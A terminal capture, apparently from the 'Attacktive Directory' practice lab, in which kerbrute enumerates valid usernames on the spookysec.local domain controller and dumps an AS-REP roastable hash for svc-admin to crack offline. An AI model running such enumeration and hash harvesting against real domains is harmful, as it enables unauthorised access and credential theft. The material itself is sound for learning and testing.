 ┌──(kali㉿kali)-[~/Desktop/Attacktive-Directory]
└─$ kerbrute userenum --dc 10.10.56.170 -d spookysec.local userlist.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 12/18/24 - Ronnie Flathers @ropnop
2024/12/18 14:57:37 >  Using KDC(s):
2024/12/18 14:57:37 >   10.10.56.170:88
2024/12/18 14:57:37 >  [+] VALID USERNAME:       james@spookysec.local
2024/12/18 14:57:39 >  [+] svc-admin has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-admin@SPOOKYSEC.LOCAL:0442b8fefe96845b05c071d9ae9d7f22$86c467164703ca0dc4ada1ce13118295a4448710a622739f355cae7c1463d2a3a3e06ed8b118ac7fa76c2346c50680b8e717a3e7a639b5fe144f3
0f42228d4a58952d998e6928044631ecef08d4b04a3e973746745d19d87b005b324db39c64f34ce20e4e608dba2e2fa8275f603fa40fe00085448b93383e8641d5aeda368bacce4a71621d99a4a0279c425281a963a2253690d16540303622
897fd53bbe8c2c33e88572f33c336d7ad009c9e553349dcafc17865a2c9da1b7eb67f5165265855252ff3a0713009bf752f948ab903f7a92e731427a41ee279b1a72a5c2a47088992d121575c06c6a5204b5d8278cb7ad2a2408a3d092933a
6bd38865b6c5e49b8722c83e27a
2024/12/18 14:57:39 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2024/12/18 14:57:41 >  [+] VALID USERNAME:       James@spookysec.local
2024/12/18 14:57:42 >  [+] VALID USERNAME:       robin@spookysec.local
2024/12/18 14:57:51 >  [+] VALID USERNAME:       darkstar@spookysec.local
2024/12/18 14:57:59 >  [+] VALID USERNAME:       administrator@spookysec.local
2024/12/18 14:58:11 >  [+] VALID USERNAME:       backup@spookysec.local
2024/12/18 14:58:17 >  [+] VALID USERNAME:       paradox@spookysec.local
2024/12/18 14:58:54 >  [+] VALID USERNAME:       JAMES@spookysec.local